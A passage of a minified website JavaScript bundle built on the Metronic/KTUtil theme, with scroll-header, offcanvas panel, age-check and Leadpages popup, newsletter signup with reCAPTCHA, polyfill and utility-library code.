top=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var 